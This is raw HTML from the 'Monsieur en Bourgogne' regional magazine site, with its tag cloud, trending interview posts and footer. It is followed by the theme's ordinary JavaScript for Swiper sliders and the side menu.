<a href="https://monsieurenbourgogne.com/tag/patrick-lemarie/" class="tag-cloud-link tag-link-569 tag-link-position-29" style="font-size: 8pt;" aria-label="Patrick Lemarié (1 élément)">Patrick Lemarié</a>
<a href="https://monsieurenbourgogne.com/tag/praticite/" class="tag-cloud-link tag-link-550 tag-link-position-30" style="font-size: 8pt;" aria-label="praticité (1 élément)">praticité</a>
<a href="https://monsieurenbourgogne.com/tag/rencontre-humaine/" class="tag-cloud-link tag-link-538 tag-link-position-31" style="font-size: 8pt;" aria-label="rencontre humaine (1 élément)">rencontre humaine</a>
<a href="https://monsieurenbourgogne.com/tag/retrouvailles-a-distance/" class="tag-cloud-link tag-link-541 tag-link-position-32" style="font-size: 8pt;" aria-label="retrouvailles à distance (1 élément)">retrouvailles à distance</a>
<a href="https://monsieurenbourgogne.com/tag/rugby/" class="tag-cloud-link tag-link-547 tag-link-position-33" style="font-size: 8pt;" aria-label="rugby (1 élément)">rugby</a>
<a href="https://monsieurenbourgogne.com/tag/simon-hartmann/" class="tag-cloud-link tag-link-545 tag-link-position-34" style="font-size: 8pt;" aria-label="Simon Hartmann (1 élément)">Simon Hartmann</a>
<a href="https://monsieurenbourgogne.com/tag/solidarite/" class="tag-cloud-link tag-link-540 tag-link-position-35" style="font-size: 8pt;" aria-label="solidarité (1 élément)">solidarité</a>
<a href="https://monsieurenbourgogne.com/tag/souder-les-equipes/" class="tag-cloud-link tag-link-542 tag-link-position-36" style="font-size: 8pt;" aria-label="souder les équipes (1 élément)">souder les équipes</a>
<a href="https://monsieurenbourgogne.com/tag/sport-automobile/" class="tag-cloud-link tag-link-572 tag-link-position-37" style="font-size: 8pt;" aria-label="sport automobile (1 élément)">sport automobile</a>
<a href="https://monsieurenbourgogne.com/tag/seminaire/" class="tag-cloud-link tag-link-585 tag-link-position-38" style="font-size: 8pt;" aria-label="séminaire (1 élément)">séminaire</a>
<a href="https://monsieurenbourgogne.com/tag/talent/" class="tag-cloud-link tag-link-574 tag-link-position-39" style="font-size: 8pt;" aria-label="talent (1 élément)">talent</a>
<a href="https://monsieurenbourgogne.com/tag/villeneuve-arnoux/" class="tag-cloud-link tag-link-583 tag-link-position-40" style="font-size: 8pt;" aria-label="Villeneuve-Arnoux (1 élément)">Villeneuve-Arnoux</a>
<a href="https://monsieurenbourgogne.com/tag/voituriers-bagagistes/" class="tag-cloud-link tag-link-559 tag-link-position-41" style="font-size: 8pt;" aria-label="voituriers-bagagistes (1 élément)">voituriers-bagagistes</a>
<a href="https://monsieurenbourgogne.com/tag/velo/" class="tag-cloud-link tag-link-548 tag-link-position-42" style="font-size: 8pt;" aria-label="vélo (1 élément)">vélo</a>
<a href="https://monsieurenbourgogne.com/tag/yannick-morizot/" class="tag-cloud-link tag-link-578 tag-link-position-43" style="font-size: 8pt;" aria-label="Yannick Morizot (1 élément)">Yannick Morizot</a>
<a href="https://monsieurenbourgogne.com/tag/evoluer/" class="tag-cloud-link tag-link-543 tag-link-position-44" style="font-size: 8pt;" aria-label="évoluer (1 élément)">évoluer</a>
<a href="https://monsieurenbourgogne.com/tag/evenement/" class="tag-cloud-link tag-link-586 tag-link-position-45" style="font-size: 8pt;" aria-label="évènement (1 élément)">évènement</a></div>
</div><div id="wundermag_facebook_like_box_wg-3" class="widget widget_wundermag_facebook_like_box_wg"><h4 class="widget-title">Facebook</h4>
			<div class="widget-facebook-like-box">

				<div class="fb-page" data-href="https://www.facebook.com/monsieurenbourgogne/"
					 data-small-header="false"
					 data-hide-cover="false"
					 data-show-facepile="true"
					 data-show-posts="false"
					 data-face-lang="fr_FR">
				</div>

			</div>

		</div><div id="media_image-2" class="widget widget_media_image"><h4 class="widget-title">France Bleu Bourgogne en ligne</h4><a href="https://www.francebleu.fr/bourgogne" target="_blank"><img width="225" height="225" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb.png" class="image wp-image-12740  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb.png 225w, https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb-150x150.png 150w, https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb-128x128.png 128w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</div>

</aside>

	</div>

	
	
	<div class="popular-posts-section">
		<div class="container">
			<div class="rowz">

				<div class="col-md-12 popular-posts">

					<h4 class="section-title underline">Trending Now</h4>

					<div class="popular-posts-slider swiper-hidden"
						 data-autoplay="10000"
						 data-loop="true"
						 data-columns="4"
					>
						<div class="swiper-wrapper">
															
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-benoit-willot/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_benoitwillot2-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_benoitwillot2-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_benoitwillot2-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_benoitwillot2-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_benoitwillot2-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-benoit-willot/">Appel à un ami Benoit Willot</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-veronique-laure/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_veroniquelaure-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_veroniquelaure-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_veroniquelaure-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_veroniquelaure-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_veroniquelaure-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-veronique-laure/">Appel à un ami Véronique Laure</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-arthur-deballon/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_arthurdeballon-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_arthurdeballon-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_arthurdeballon-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_arthurdeballon-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_arthurdeballon-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-arthur-deballon/">Appel à un ami Arthur Deballon</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/lhotellerie-dans-le-sang/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/jacquier-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/jacquier-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/03/jacquier-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/03/jacquier-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/03/jacquier-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/lhotellerie-dans-le-sang/">L’hôtellerie dans le sang</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-antoine-munoz/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_antoinemunoz-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_antoinemunoz-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_antoinemunoz-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_antoinemunoz-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/06/appelaunami_antoinemunoz-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-antoine-munoz/">Appel à un ami Antoine Muñoz</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-nicolas-isnard/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_isnard-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_isnard-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_isnard-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_isnard-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_isnard-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-nicolas-isnard/">Appel à un ami Nicolas Isnard</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-denis-liebe/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/04/appelaunami_denisliebe-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/04/appelaunami_denisliebe-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/04/appelaunami_denisliebe-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/04/appelaunami_denisliebe-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/04/appelaunami_denisliebe-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-denis-liebe/">Appel à un ami Denis Liebé</a></h4>
											

										</div>

									</div>

																							
									<div class="popular-cell2 swiper-slide">

										<a href="https://monsieurenbourgogne.com/appel-a-un-ami-cyril-leroux/" class="post-image thumb-overlay ">
											<figure>
												<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_cyrilleroux-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_cyrilleroux-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_cyrilleroux-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_cyrilleroux-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2020/05/appelaunami_cyrilleroux-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />											</figure>
											<div class="thumb-content">
												<div>
																											<h4 class="upper link">
															View Post <i class="fa fa-angle-right"></i>
														</h4>
																									</div>
											</div>
										</a>

										<div class="popular-info">
											
											
																							<h4 class="related-post-title"><a href="https://monsieurenbourgogne.com/appel-a-un-ami-cyril-leroux/">Appel à un ami Cyril Leroux</a></h4>
											

										</div>

									</div>

																					</div>
						<div class="swiper-pagination swiper-pag-outside-alt related-post-slider-pag"></div>
					</div>

				</div>

			</div>
		</div>
	</div>
	

</div>



			<div class="footer-widgets">
			<div class="container">
				<div id="wundermag_social_wg-3" class="widget widget_wundermag_social_wg"><h4 class="widget-title">Suivez-Nous</h4>
			<div class="widget-social">

									<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
						<i class="fa fa-facebook"></i>
					</a>
																																	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
						<i class="fa fa-linkedin-square"></i>
					</a>
																					<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
						<i class="fa fa-instagram"></i>
					</a>
												
			</div>

		</div>			</div>
		</div>
	
			<div id="footer-instagram" class="inview">
			<div class="footer-instagram">
							</div>
		</div>
	
	<footer id="footer" class="footer-one">
		<div class="container">
			<div class="row">

									<a href="https://monsieurenbourgogne.com/" class="footer-logo">
						<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB-light.png" class="footer-logo-img" alt="Monsieur en Bourgogne" />
					</a>
				
									<nav class="main-navigation footer-menu">
						<div class="menu-menu-footer-meb-container"><ul id="menu-menu-footer-meb-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://monsieurenbourgogne.com/monsieur-en-bourgogne/">Monsieur en Bourgogne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a href="https://monsieurenbourgogne.com/edito-2/">Édito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11822"><a href="https://monsieurenbourgogne.com/diffusion/">Diffusion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://monsieurenbourgogne.com/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-882"><a rel="privacy-policy" href="https://monsieurenbourgogne.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>					</nav>
				
									<div class="footer-social">
							<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
		<i class="fa fa-facebook"></i>
	</a>
	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
		<i class="fa fa-linkedin-square"></i>
	</a>
	<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
		<i class="fa fa-instagram"></i>
	</a>

					</div>
				
									<p class="footer-copyright">
						&copy; 2026 <a href="https://monsieurenbourgogne.com/">Monsieur en Bourgogne</a> - All Rights Reserved.					</p>
				
									<div class="footer-to-top">
						<p><a class="scroll-top h4-up"><i class="ion-ios-arrow-up"></i></a></p>
					</div>
				

			</div>
		</div>
	</footer>

</div><!-- #main -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<link rel='stylesheet' id='ays-pb-min-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monsieurenbourgogne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/init.js?ver=2.1.5" id="wundermag_init_js-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/scripts.js?ver=2.1.5" id="wundermag_scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6" id="dflip-script-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.94.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_13262 = function($) {
            $('#metaslider_13262').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"vertical",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Précédent",
                nextText:"Suivant",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_13262');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_13262 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_13262, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_13262, 1) : metaslider_13262(window.jQuery);
        };
        timer_metaslider_13262();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/monsieurenbourgogne.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.94.0" id="metaslider-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/scripts.js?ver=2.1.5
body_size: 7158
content:
/*global $, jQuery, alert*/
(function ($) {

	function vossenSliders() {
		// Featured Posts
		var featuredSlider = $('.featured-slider'),
			sliderType = featuredSlider.data('slider-type'),
			loop = featuredSlider.data('loop'),
			autoplaySpeed = featuredSlider.data('autoplay'),
			//navArrows = ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			vsDragEndSpeed = 500;


		if( ((sliderType == '1') ) ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 'auto',
				spaceBetween: -1,
				breakpoints: {
					992: {
						slidesPerView: 1,
						spaceBetween: 0
					},
				},
				centeredSlides: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( ( (sliderType == '2') || (sliderType == '3') || (sliderType == '6') || (sliderType == '9') ) ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 1,
				spaceBetween: 0,
				centeredSlides: false,
				visibilityFullFit: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( sliderType == '4' ) {
			new Swiper (featuredSlider, {
				loop: loop,
				loopAdditionalSlides: 4,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 36,
				centeredSlides: true,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}

			});
		} else if( sliderType == '5' ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 0,
				centeredSlides: false,
				'onInit': function(){
					featuredSlider.addClass('swiper-loaded');
				}

			});
		} else if( (sliderType == '7') ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: false,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 2,
				spaceBetween: 40,
				centeredSlides: false,
				'onInit': function() {
					featuredSlider.addClass('swiper-loaded');
				}
			});
		} else if( (sliderType == '8') ) {
			new Swiper (featuredSlider, {
				loop: loop,
				grabCursor: true,
				roundLengths: true,
				parallax: true,
				autoplay: autoplaySpeed,
				speed: 400,
				nextButton: '.swiper-button-next',
				prevButton: '.swiper-button-prev',
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev'
				},
				slidesPerView: 'auto',
				spaceBetween: -1,
				centeredSlides: true,
				'onInit': function() {
					featuredSlider.addClass('swiper-loaded');
				}
			});
		}

		// Post Carousel
		var postSlider = $('.post-slider'),
			autoplaySpeed = postSlider.data('autoplay');

		new Swiper (postSlider, {
			loop: false,
			grabCursor: true,
			roundLengths: true,
			parallax: true,
			autoplay: autoplaySpeed,
			speed: 350,
			pagination: '.post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 1,
			spaceBetween: 0,
			centeredSlides: true,
		});

		// Single Related Posts
		new Swiper ('.related-post-slider', {
			loop: false,
			grabCursor: true,
			roundLengths: true,
			parallax: false,
			autoplay: false,
			speed: 350,
			pagination: '.related-post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 3,
			spaceBetween: 30,
			breakpoints: {
				992: {
					slidesPerView: 3,
					spaceBetween: 15
				},
				640: {
					slidesPerView: 2,
					spaceBetween: 15
				}
			},
		});

		new Swiper ('.widget-slider-posts', {
			loop: true,
			grabCursor: true,
			roundLengths: true,
			parallax: true,
			autoplay: false,
			speed: 400,
			pagination: '.widget-slider-posts-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: 1,
			spaceBetween: 0,
			centeredSlides: false,
		});

		// Popular Posts
		var popularSlider = $('.popular-posts-slider'),
			popularLoop = popularSlider.data('loop'),
			popularColumns = popularSlider.data('columns'),
			popularAutoplaySpeed = popularSlider.data('autoplay');
		new Swiper (popularSlider, {
			loop: popularLoop,
			grabCursor: true,
			roundLengths: true,
			parallax: false,
			autoplay: popularAutoplaySpeed,
			speed: 350,
			pagination: '.related-post-slider-pag',
			paginationClickable: true,
			paginationBulletRender: function (swiper, index, className) {
				return '<span class="' + className + '"><div></div></span>';
			},
			slidesPerView: popularColumns,
			spaceBetween: 30,
			breakpoints: {
				992: {
					slidesPerView: 3,
					spaceBetween: 15
				},
				640: {
					slidesPerView: 2,
					spaceBetween: 15
				}
			},
			'onInit': function(){
				popularSlider.addClass('swiper-loaded');
			}
		});

	}

	function vossenDataImageSrc() {
		$( ".thumb-bg" ).each(function() {
		  var attr = $(this).attr('data-img');
		  if (typeof attr !== typeof undefined && attr !== false) {
			  $(this).css('background-image', 'url('+attr+')');
		  }
		});
	}

	function vossenNav() {

		// Side Menu
		$('.open-side-menu').on('click', function() {
			$('body').addClass('side-menu-opened');
			$(document).mouseup(function (e) {
				var container = $('#side-menu');
				if (!container.is(e.target) && container.has(e.target).length === 0) {
					$('body').removeClass('side-menu-opened');
				}
			});

		});

		$('.close-side-menu').on('click', function() {
			$('body').removeClass('side-menu-opened');
		});

		// Header Dropdown
		$("#side-menu ul.sub-menu,.widget_nav_menu ul.sub-menu").parent().append("<span class='sub-menu-dropdown-arrow'><i class='fa fa-angle-down'></i></span>");
